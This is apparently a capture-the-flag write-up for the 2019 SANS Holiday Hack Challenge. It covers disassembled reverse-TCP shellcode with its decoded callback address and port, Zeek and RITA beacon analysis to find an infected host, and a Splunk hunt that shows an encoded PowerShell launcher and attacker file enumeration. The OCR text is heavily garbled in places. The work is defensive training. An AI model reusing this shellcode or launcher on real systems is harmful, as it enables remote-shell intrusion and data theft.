| Ingshot@slings           ngshot@slings           ngshot@slings           ngshot@slings           edit View Search           0084         812           0086         EB80           0088         50           0089         6833320000           0088         687773325F           0099         54           0099         6842772607           0099         8926           0094         6842772607           0099         8926010000           0084         50           0094         6829806B00           0084         6820801000           0084         6820801000           0084         680200115C           0089         8960           0089         50           0089         50           0089         50           00895         50           00895         50           00895         50           00895         50           00895         50           00895         50           00895         50           00895         50           00895         50                                                                                                    | not:~/working\$ cat psh2.bd<br>not:~/working\$ ndisasm -b<br>not:~/working\$ vi sc.asm<br>sline<br>Terminal Help<br>pop edx<br>mov edx,[edx]<br>jmp short 0x15<br>pop ebp<br>push dword 0x3233<br>push dword 0x5f327377<br>push esp<br>push dword 0x726774c<br>mov eax,0x190<br>sub esp,eax<br>push eax<br>push dword 0x6b8029<br>call eax<br>mov eax,0x190<br>sub esp,eax<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x6b8029<br>call ebp<br>push dword 0x8056a8c0<br>push dword 0x8056a8c0<br>push dword 0x8056a8c0<br>push eax<br>push eax<br>push eax<br>push eax                                                                                                    | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |
| ngshot@slings<br>ngshot@slings<br>ngshot@slings<br>edit View Search<br>0083 5A<br>0084 8B12<br>0086 EB8D<br>0088 5D<br>0089 6833320000<br>008E 687773325F<br>0093 54<br>0094 684C772607<br>0099 89E8<br>0098 FFD0<br>0090 89260<br>0090 8920010000<br>0044 54<br>0045 50<br>0046 6829806B00<br>0044 54<br>0045 50<br>0046 6829806B00<br>0048 FFD5<br>0040 604<br>0046 50<br>0085 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0086 50<br>0087 40<br>0074 40                                                                                                    | <pre>iot:~/working\$ cat psh2.bd<br/>iot:~/working\$ ndisasm -b<br/>iot:~/working\$ vi sc.asm<br/>rerminal Help<br/>pop edx<br/>mov edx,[edx]<br/>jmp short 0x15<br/>pop ebp<br/>push dword 0x3233<br/>push dword 0x5f327377<br/>push esp<br/>push dword 0x726774c<br/>mov eax,ebp<br/>call eax<br/>mov eax,0x190<br/>sub esp, eax<br/>push dword 0x6b8029<br/>call eax<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x6b8029<br/>call ebp<br/>push dword 0x8056a8c0<br/>push dword 0x8056a8c0<br/>push dword 0x5c110002<br/>mov esi,esp<br/>push eax<br/>push eax</pre> | 64   base64 -d > sc.bin<br>32 sc.bin > sc.asm<br>gshot@slingshot: ~/working                                                                                                    |                                                                |

The "push dword" line at offset "AF" contains the destination ip address the reverse\_tcp payload will call back to "0x8056a8c0", which reversing the little-endian order will yield:

0xc0 = 1920xa8 = 168 0x56 = 86 0x80 = 128 192.168.86.128

The "push dword" at offset "B4" contains the destination port in the high order word "5c11" which reversing little-endian is:

0x115c = 4444



### Objective 5 – Network Log Analysis: Determine Compromised System

Everything needed to complete this objective is provided in the badge description for Objective 5 and dialog from Sparkle Redberry:

### Sparkle Redberry

View Search Terminal Hel

For objective 5, have you taken a look at our Zeek logs? Something's gone wrong. But I hear someone named Rita can help us. Can you and she figure out what happened?

A link is included to download the Zeek logs (<u>https://downloads.elfu.org/elfu-zeeklogs.zip</u>). Once downloaded, unzip it into a directory for analysis. As before, there are several tools and methods that could have been used to parse these log files which are in a table format broken out by traffic type, and not in JSON, XML, nor evtx format. I chose to use a combination of Linux command line tools to parse these files.

The conn\*.log and files\*.log files appear to contain the relevant ip connection related data and using the following command will produce the source ip address with the highest number of network connections, indicating this host is likely the one that is malware infected.

| cat conn.log* files.log* | sed "s/\s\+/ /g"   cut -f 3-6 -d ' '   sort | uniq   cut -f 1 -d ' ' |
|--------------------------|---------------------------------------------|------------------------|
| sort -n -tk 1,1 -k 2,2   | -k 3,3 -k 4,4   uniq -c   sort -n   tail -5 |                        |

After a few seconds, the following output is generated showing that ip address **192.168.134.130** with 165169 entries in these logs:

slingshot@slingshot: ~/working/elfu-zeeklogs File Edit View Search Terminal Help

Additionally, there is a RITA (<u>https://www.blackhillsinfosec.com/projects/rita/</u>) report in the /elfu-zeeklogs/ELFU/ directory. Examining this data, also confirms that source ip address 192.168.134.130 has the greatest number of beaconing connections:

slingshot@slingshot: ~/working/elfu-zeeklogs/ELFU

| <ul> <li>rwxrwxrv<br/>slingshot</li> </ul> | vx 1 slingshot slin<br>t@slingshot:~/worki | gshot 1506 Aug 24<br>ng/elfu-zeeklogs/EL | 09:43 style.cs<br>FU\$ firefox inc | s<br>dex.html 📘    |                 |               |                |              |                         |                       |                |              |                      |              |         |
|--------------------------------------------|--------------------------------------------|------------------------------------------|------------------------------------|--------------------|-----------------|---------------|----------------|--------------|-------------------------|-----------------------|----------------|--------------|----------------------|--------------|---------|
| _                                          | 1. 5                                       |                                          |                                    |                    |                 |               |                |              |                         |                       |                |              |                      |              |         |
| 0                                          |                                            |                                          |                                    |                    | Mozilla         | Firefox       |                |              |                         |                       |                |              |                      |              |         |
| <u>F</u> ile <u>E</u> d                    | it <u>V</u> iew Hi <u>s</u> tory <u>E</u>  | <u>s</u> ookmarks <u>T</u> ools <u>H</u> | elp                                |                    |                 |               |                |              |                         |                       |                |              |                      |              |         |
| /home/sli                                  | ngshot/working/el ×                        | +                                        |                                    |                    |                 |               |                |              |                         |                       |                |              |                      |              |         |
|                                            | C û                                        | (i) file:///home/sli                     | ngshot/working/e                   | lfu-zeeklogs/ELFU/ | ELFU/beaco      | ns.html       |                |              |                         |                       | •••            | ⊠ ☆          |                      | lii\ C       | ] ()    |
|                                            | RITA Viewing                               | : ELFU Beacons                           | Strobes                            | DNS BL Sou         | irce IPs        | BL Dest. IF   | Ps Bl          | L Hostna     | mes L                   | ong Con               | nections       | User         | Agents               | RIT          | A on    |
| Score                                      | Source                                     | Destination                              | Connections                        | Avg. Bytes         | intvi.<br>Range | Size<br>Range | Intvi.<br>Mode | Size<br>Mode | intvi.<br>Mode<br>Count | Size<br>Mode<br>Count | intvi.<br>Skew | Size<br>Skew | intvi.<br>Dispersion | Size<br>Disp | persion |
| 0.998                                      | 192.168.134.130                            | 144.202.46.214                           | 7660                               | 1156.000           | 10              | 683           | 10             | 563          | 6926                    | 7641                  | 0.000          | 0.000        | 0                    | 0            |         |
| 0.847                                      | 192.168.134.131                            | 150.254.186.145                          | 684                                | 13737.000          | 8741            | 2244          | 1              | 698          | 54                      | 356                   | 0.000          | 0.000        | 0                    | 0            | -       |
| 0.847                                      | 192.168.134.132                            | 150.254.186.145                          | 684                                | 13634.000          | 37042           | 2563          | 1              | 697          | 58                      | 373                   | 0.000          | 0.000        | 0                    | 0            |         |
| 0.840                                      | 192.168.134.135                            | 150.254.186.145                          | 345                                | 12891.000          | 1               | 2097          | 1              | 694          | 31                      | 181                   | 0.000          | 0.000        | 0                    | 0            |         |
| 0.835                                      | 192.168.134.133                            | 45.55.96.63                              | 132                                | 1268.000           | 9               | 49            | 1              | 658          | 39                      | 68                    | 0.000          | 0.000        | 0                    | 0            |         |
| 0.835                                      | 192.168.134.133                            | 69.4.231.30                              | 115                                | 4135.000           | 2               | 105           | 1              | 684          | 35                      | 58                    | 0.000          | 0.000        | 0                    | 0            |         |
| 0.835                                      | 192.168.134.135                            | 52.242.211.89                            | 49                                 | 572.000            | 1170            | 2766          | 1680           | 153          | 37                      | 40                    | 0.000          | 0.000        | 0                    | 0            |         |
| 0.835                                      | 192.168.134.134                            | 216.17.109.252                           | 63                                 | 92.000             | 2               | 0             | 3              | 52           | 7                       | 63                    | 0.000          | 0.000        | 0                    | 0            |         |
| 0.834                                      | 192.168.134.132                            | 52.179.224.121                           | 47                                 | 379.000            | 643             | 153           | 1680           | 153          | 29                      | 37                    | 0.000          | 0.000        | 0                    | 0            |         |
| 0.834                                      | 192.168.134.134                            | 52.177.166.224                           | 46                                 | 541.000            | 471             | 2378          | 1680           | 153          | 28                      | 36                    | 0.000          | 0.000        | 0                    | 0            |         |

### And the highest duration of Long Connections:

| nu the light           | est duration of Long Co           | intections.                                   |                                          |
|------------------------|-----------------------------------|-----------------------------------------------|------------------------------------------|
|                        |                                   |                                               |                                          |
|                        |                                   | Mozilla Firefox                               | $\odot$                                  |
| home/slingshot/working | g/el × +                          |                                               |                                          |
| ← → ♂ ŵ                | i file:///home/slingshot/working/ | elfu-zeeklogs/ELFU/ELFU/long-conns.html       | ··· 🗸 🕅 🖽 🕲                              |
|                        | Viewing: ELFU Beacons Strobes     | DNS BL Source IPs BL Dest. IPs BL Hostnames   | s Long Connections User Agents RITA on G |
| Source                 | Destination                       | DstPort:Protocol:Service                      | Duration                                 |
| 192.168.134.130        | 148.69.64.76                      | 443:tcp:-, 443:tcp:ssl                        | 1035.9001                                |
| 192.168.134.133        | 52.197.126.208                    | 443:tcp:-, 443:tcp:ssl                        | 531.6659                                 |
| 192.168.134.132        | 178.172.160.4                     | 443:tcp:-, 443:tcp:ssl, 80:tcp:-, 80:tcp:http | 531.5994                                 |
| 192.168.134.133        | 104.20.54.254                     | 443:tcp:-, 443:tcp:ssl                        | 527.3385                                 |
| 192.168.134.132        | 104.20.123.103                    | 443:tcp:-, 443:tcp:ssl                        | 526.3489                                 |
| 192.168.134.134        | 104.22.1.144                      | 443:tcp:-, 443:tcp:ssl                        | 526.3439                                 |
| 192.168.134.131        | 104.19.241.95                     | 443:tcp:-, 443:tcp:ssl                        | 526.3432                                 |
| 192.168.134.132        | 104.16.56.24                      | 443:tcp:-, 443:tcp:ssl                        | 526.3409                                 |
| 192.168.134.134        | 104.25.168.15                     | 443:tcp:-, 443:tcp:ssl                        | 526.34                                   |
| 192.168.134.133        | 104.16.1.78                       | 443:tcp:-, 443:tcp:ssl                        | 526.3397                                 |
| 192.168.134.132        | 104.26.1.248                      | 80:tcp:http, 443:tcp:ssl, 443:tcp:-           | 526.3397                                 |
| 192.168.134.131        | 104.16.89.20                      | 443:tcp: 443:tcp:ssl                          | 526.3362                                 |

Submit

The answer to Objective 5 needed for the badge question is the string: **192.168.134.130** 

### 5) Network Log Analysis: Determine Compromised System

### Difficulty: 🖊 🌲

The attacks don't stop! Can you help identify the IP address of the malware-infected system using these <u>Zeek logs</u>? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.

192.168.134.130

### 5) Network Log Analysis: Determine Compromised System

### Difficulty: 📕 🌲

The attacks don't stop! Can you help identify the IP address of the malware-infected system using these <u>Zeek logs</u>? For hints on achieving this objective, please visit the Laboratory and talk with Sparkle Redberry.

Congratulations! You have completed the Network Log Analysis: Determine Compromised System challenge!

### Objective 6 – Splunk

Everything needed to complete this objective is provided in the badge description for Objective 6 and dialog from Professor Banas:

#### Professor Banas

Hi, I'm Dr. Banas, professor of Cheerology at Elf University.

This term, I'm teaching "HOL 404: The Search for Holiday Cheer in Popular Culture," and I've had quite a shock! I was at home enjoying a nice cup of Gløgg when I had a call from Kent, one of my students who interns at the Elf U SOC.

Kent said that my computer has been hacking other computers on campus and that I needed to fix it ASAP!

If I don't, he will have to report the incident to the boss of the SOC.

Apparently, I can find out more information from this website https://splunk.elfu.org/ with the username: elf / Password: elfsocks. I don't know anything about computer security. Can you please help me?

A link is included to a separate web site at: <u>https://splunk.elfu.org/</u>. This is a Splunk web console which requires authentication and the Professor Banas character in the Hermey Hall Laboratory provides an incident summary and the credentials needed to access this Splunk console (username: elf / Password: elfsocks).

Upon logging in, we're greeted with an introduction to this challenge:

### The Search for Holiday Cheer Challenge

- . Your goal is to answer the **Challenge Question**. You will include the answer to this question in your HHC write-upl 2. You **do not** need to answer the training questions. You may simply search through the Elf U SOC data to find the answ to the final question on your own.
- If you need some guidance, answer the training questions! Each one will help you get closer to the answering the Challenge Question.
- 4. Characters in the SOC Secure Chat are there to help you. If you see a blinking red dot next to a character, click on them and read the chat history to learn what they have to teach you! And don't forget to scroll up in the chat history!
- 5. To search the SOC data, just click the Search link in the navigation bar in the upper left hand corner of the page.
- This challenge is best enjoyed on a laptop or desktop computer with screen width of 1600 pixels or more.
   WARNING This is a defensive challenge. Do not attack this system, web application, or Clack-end APIs. Thank you!

7. WARNING This is a defensive challenge. Do not attack this system, web application, or back-end APIs. Thank you!

After dismissing the intro message above, we see a chat window on the left and a list of 8 questions to answer on the right. The chat window has three online active users: "Alice Bluebird", "Kent", & "#ELFU SOC".

| Elf University SOC                 |                                                                                                    |            |
|------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| SOC Secure Chat                    |                                                                                                    |            |
| Alice Bluebird                     | Chat with Alice Bluebird<br>18 messages                                                              |            |
| Buddy Bellsbee<br>online           | Alice Bluebird                                                                                       |            |
| Cosmo Jingleberg online            | hey hey                                                                                              | Guest (me) |
| Fisbee O'Mittens  Fisbee O'Mittens | Hiya Alice                                                                                           |            |
| Kent<br>Online                     | Alce Bluebrd I see you've met Kent                                                                   |            |
| Mcfluffy Battings<br>online        | B briefly. He seems_frustrated                                                                       | Guest (me) |
| Zippy Frostington<br>online        | Alice Bluebird                                                                                       |            |
| #ELFU SOC<br>B members             | Pretty accurate. He's been here a long time and he struts around like<br>some sort of cyber-peacock  |            |
| Guest (me)<br>online               | Ance Buebed<br>Some time (preferably over good eggnog) [1] tell you about his horrible<br>opsec, too |            |
|                                    |                                                                                                    |            |
|                                    | The first rule of Elf U SOC is "scroll up!" ^^                                                       |            |

Alice Bluebird sets up the goals for this challenge in her chat dialog which is show here below and also providing the direct link to the Splunk search and a separate AWS link where the File Archive is kept:

Chat with Alice Bluebird 18 messages

Alice Bluebird hey hey...

Guest (me) Hiya Alice

Alice Bluebird I see you've met Kent

Guest (me) briefly. He seems...frustrated

### Alice Bluebird

Pretty accurate. He's been here a long time and he struts around like some sort of cyber-peacock

### Alice Bluebird

Some time (preferably over good eggnog) I'll tell you about his horrible opsec, too

### Alice Bluebird

Suffice to say we have adversaries poking fun at him during attacks. JML

Guest (me) JML?

Alice Bluebird jingle my life

#### Guest (me) LOL!

Alice Bluebird So Cosmo, Zippy, and I have a good handle on what went down with Professor B's system

Guest (me) ah, gotcha

#### Alice Bluebird

But we can always use good analysts here in the SOC, so if you can figure it out, we'll put in a good word with the boss of the SOC.

#### Guest (me) Let's do this!

#### Alice Bluebird

Okay. Your goal is to find the message for Kent that the adversary embedded in this attack.

#### Alice Bluebird

If you think you have the chops for that, don't let me slow you down. Get searching and enter the Challenge Question answer when you've found it.

#### Alice Bluebird

You'll need to know some things, though:

We use Splunk, so click <u>here</u> or hit the Search link in the navigation up above to get started. I copied some raw files <u>here</u> or click the File Archive link in the navigation. (You'll find some references to the File Archive contents in Splunk)

You'll need to use both of these resources to answer the Challenge Question!

#### Alice Bluebird

Don't worry though, I can get you started down the right path with a few hints if you need 'em. All you have to do is answer the first training question. If you've read all the chat windows here, you already have the answer ;-)

The first rule of Elf U SOC is "scroll up!" ^^

Next is the chat with Kent which is not very helpful and he refers you to the "#ELFU SOC" chat channel:

Chat with Kent 7 messages

> Guest (me) Hi Kent :-)

Kent Hi yourself.

Guest (me)

I ran into Professor Banas. He said you contacted him about his computer being hacked?

#### Kent

Oh, well lots of analysts try to make it here in the ELF U SOC, but most of them crack under the pressure

Guest (me) Well, can I help?

### Kent

You can try. Go check out #ELFU SOC. Maybe someone there will have time to bring you up to speed. Here's a tip, click on those blinking red dots to the left column and read very carefully.

#### Guest (me) Thanks???

The first rule of Elf U SOC is "scroll up!" ^^

Lastly is the #ELFU SOC channel, which provides the answer to Training Question #1:

### Chat with #ELFU SOC 5 messages

**Cosmo Jingleberg** Hey did you all see that beaconing detection from RITA?

Zippy Frostington Yep. And we have some system called 'sweetums' here on campus communicating with the same weird IP

Alice Bluebird

Gah... that's Professor Banas' system from over in the Polar Studies department

Guest (me) That's why I'm here, actually...Kent sent me to this channel to help with Prof. Banas' system

Alice Bluebird smh...I'll DM you

So now that we have sufficient background and context, we can use Splunk searches to answer the training questions:

### Training Question #1:

What is the short host name of Professor Banas' computer?

The answer to this is in the #ELFU SOC chat channel where Zippy Frostington identified it as "sweetums" Answer: sweetums

Results

### Training Question #2:

What is the name of the sensitive file that was likely accessed and copied by the attacker? Please provide the fully qualified location of the file. (Example: C:\temp\report.pdf)

Using the provided Splunk search link: <u>https://splunk.elfu.org/en-US/app/SA-elfusoc/search</u> search on: "*sweetums*", "*sweetums powershell*" and "*sweetums C*:\\*Users*\\*cbanas*"

### You will find the following entries:

| i | _time                        | source 0                                                                                                    | EventCode 0                                             | host 0                                       | ComputerName ©                                                                                                    | sourcetype 0                                                                                                    |     |
|---|------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| ~ | 8/25/19<br>5:19:14.000       | WinEventLog:Microsoft-Windows-<br>Powershell/Operational                                                                                                    | 4103                                                    | sweetums                                     | sweetums.elfu.org                                                                                                    | WinEventLog:Microsoft-Windows-<br>Powershell/Operational                                                         |     |
|   | РМ                           |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | 08/25/2019 0<br>LogName=Micr | 9:19:14 AM<br>osoft-Windows-PowerShell/Operational                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | SourceName**<br>EventCode=41 | ticrosoft-Windows-PowerShell<br>03                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | EventType=4<br>Type=Informa  | ition                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | ComputerName<br>User=NOT_TR/ | ≔sweetums.elfu.org<br>NSLATED                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Sid=S-1-5-21<br>SidType=0    | -1217370868-2414566453-2573080502-1004                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | TaskCategory<br>OpCode=To be | "Executing Pipeline<br>e used when operation is just executing a method                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | RecordNumber<br>Keywords=Nor | =417607<br>Je                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Message=Com<br>ParameterBir  | andInvocation(Select-String): "Select-String"<br>ddig(Select-String): name="Path"; value="C:\Users\cl                                                                                                    | banas\Documents\Naughty_a                               | and_Nice_2019_draft                          | txt"                                                                                                    |                                                                                                    |     |
|   | ParameterBir                 | ding(Select-String): name="Pattern"; value="Santa"                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Context:                     |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host                         | Name = Default Host                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host                         | : ID = 060f91d4-ff5b-4672-976c-acf67e766583<br>: Application = newershall =new states = 1 =nec 500566                                                                                                    | TABOATMAYAR] AUTALMANA                                  | RAT-RUNGE (OPRIMAGUA)                        | -ROAFMAV-REAFTARTAERAH-RIVAER                                                                                                    |                                                                                                    |     |
|   | BIAGYAXQAuAE                 | EAUNBZAEUATQBCAGWA@QAUAECARQBUAFQA@QBQAEUAKAAnAFMA@<br>BALGUA7ARHAHTAhwR1AHAAUARVAGWABQR1AHAAUNR1AHQAdARoAA                                                                                                    | QBZAHQAZQB1AC4ATQBhAG4AYO<br>G447wBz4Cc44 Abn4F44Tw4z40 | (BnAGUAbQB1AG4AdAAu)                         | LEEAdQB8AG8AbQ8hAHQAaQ8vAG4ALgB<br>CEEAdQB8AG8AbQ8hAHQAaQ8vAG4ALgB                                                                                                    | VAHQAaQBSAHMAJWAPACAAIgBHAELAAABGAGKARQBgAEwAZAAIAC<br>ASPRGAIroy AIRMAFAABraknaHka TABHAFAADwAAAIrOJBWRDAFYAI o |     |
|   | BHAGUAVABWAE                 | EAbAB1AEUAKAAkAG4AVQB5AEwAKQA7AEKAZgAoACQARwBQAEMAW<br>BUAGCAJwBdAF5AJwBFAG4AYOB1AGwAZOBTAGMAcgBoANAAdABCAG                                                                                                    | MANAFMAYWBYAGKACAB®AEIAJ<br>CCAKwAnAGwAbwB1AGsATAByAG   | AFACcAbABvAGMAawBM                           | VG8AZwBnAGkAbgBnACcAXQApAHsAJAB                                                                                                    | HAFAAQwBbACcAUwBJAHTAaQBwAHQAQgAnACsAJwBsAG8AYwBrAE<br>AaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJw       |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
| ~ | 8/25/19                      | WinEventi on Microsoft Windows                                                                                                    | 4103                                                    | russelume                                    | rweetum: elfu ern                                                                                                    | WinSupplion:Microsoft Mindows.                                                                                   |     |
|   | 5:19:14.000<br>PM            | Powershell/Operational                                                                                                    | 4103                                                    | sweetunis                                    | sweetums.enu.org                                                                                                    | Powershell/Operational                                                                                           |     |
|   | 08/25/2019 0                 | 19:19:14 AM                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | LogName=Micr<br>SourceName=M | osoft-Windows-PowerShell/Operational<br>Microsoft-Windows-PowerShell                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | EventCode=41<br>EventType=4  | 03                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Type=Informa<br>ComputerName | ition<br>sweetums.elfu.org                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | User=NOT_TR/<br>Sid=S-1-5-21 | NSLATED<br>-1217370868-2414566453-2573080502-1004                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | SidType=0<br>TaskCategory    | =Executing Pipeline                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | OpCode=To be<br>RecordNumber | e used when operation is just executing a method<br>=417614                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Keywords"Nor<br>Message"Com  | e<br>andInvocation(Get-ChildItem): "Get-ChildItem"                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | ParameterBir                 | ding(Get-ChildItem): name="Recurse"; Value="Fue"<br>ding(Get-ChildItem): name="Path"; value="C:\Users\c<br>ding(Get-ChildItem): name="File"; value="Taus"                                                                                                    | banas*                                                  |                                              |                                                                                                    |                                                                                                    |     |
|   | CommandInvoc                 | aling(Get-Childlen): name= File ; Value= File<br>ation(ForEach-Object): "ForEach-Object"<br>disg(EacFick_Chiest): seme="Decesses": uplue="Scloot                                                                                                    | Chains math #                                           | n fanta?                                     |                                                                                                    |                                                                                                    |     |
|   | ParameterBir                 | <pre>ding(forEach-Object): name="InputObject"; value="Mi ding(ForEach-Object): name="InputObject"; value="Mi ding(ForEach-Object): name="InputObject"; value="Na</pre>                                                                                                    | crosoft Edge.lnk"<br>wrbty and Nice 2019 draf           | t tyt"                                       |                                                                                                    |                                                                                                    |     |
|   | ParameterBir<br>ParameterBir | <pre>ding(ForEach-Object): name="InputObject"; value="19 ding(ForFach-Object): name="InputObject"; value="as</pre>                                                                                                    | th Century Holiday Cheer                                | Assignment.doc*                              |                                                                                                    |                                                                                                    |     |
|   | ParameterBir<br>ParameterBir | ding(forEach-Object): name="InputObject"; value="Bi<br>ding(forEach-Object): name="InputObject"; value="De                                                                                                    | ng.url"<br>sktop.lnk"                                   |                                              |                                                                                                    |                                                                                                    |     |
|   | ParameterBir<br>ParameterBir | <pre>iding(ForEach-Object): name="InputObject"; value="Do<br/>ding(ForEach-Object): name="InputObject"; value="wi</pre>                                                                                                    | wnloads.lnk"<br>nrt{S-1-5-21-121737086                  | 18-2414566453-25730                          | 10502-1004)searchconnector-ms                                                                                                    |                                                                                                    |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Context:<br>Seve             | rity = Informational                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host<br>Host                 | Name = Default Host<br>Version = 5.1.17134.858                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Host<br>Host                 | : ID = 060f91d4-ff5b-4672-976c-acf67e766583<br>: Application = powershell -noP -sta -w 1 -enc SQBGA                                                                                                    | CgAJABQAFMAVgBlAHIAUw8p4                                | GBATgBUAGEAQgBMAGU                           | LgBQAFMAVgBFAFIAcwBJAE8AbgAuAE                                                                                                    | 8AQQBKAG8AcgAgAC8AZmBFACAAMmApAHsAJABHAFAARgA9AFsAUg                                                             |     |
|   | gAJwBjAGEAYv                 | ENUMDZAEUNI QOLANMARQAWAE CARQOUAR QARQOUAR QARQOUAR AANAR MAR<br>BOAGUAZABHAHIAbwBIAHAAUABVAGwAaQBJAHKAUWBIAHQAdABpA                                                                                                    | G4AZwBzACcALAAnAE4AJwArA                                | CCAbwBuAFAAdQB1AGwA                          | INEE HOLOONING HOLOONING H | ovangeagosanna Jwapacaa igoneoadabaagagaagaagaagaagaaga<br>IsASQBGACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALg |     |
|   |                              |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
| i | _time                        | source 0                                                                                                    | EventCode ¢                                             | host ¢                                       | ComputerName ¢                                                                                                    | sourcetype ¢                                                                                                    |     |
| ~ | 8/25/19<br>5:19:20.000       | WinEventLog:Microsoft-Windows-<br>Powershell/Operational                                                                                                    | 4103                                                    | sweetums                                     | sweetums.elfu.org                                                                                                    | WinEventLog:Microsoft-Windows-<br>Powershell/Operational                                                         |     |
|   | PM                           |                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | 08/25/2019 0<br>LogName=Micr | 9:19:28 AM<br>osoft-Windows-PowerShell/Operational                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | EventCode=41                 | ICTOSOTT-WINDOWS-POWErShell<br>03                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | Type=Informa                 | tion                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | User=NOT_TRA<br>SideS=1=5=21 | -3466C0815.0110.012<br>NSLATED<br>-1217370868-2414566453-2573080502-1004                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
|   | SidType=0<br>TaskCaterory    | =Executing Pipeline                                                                                                    |                                                         |                                              |                                                                                                    |                                                                                                    |     |
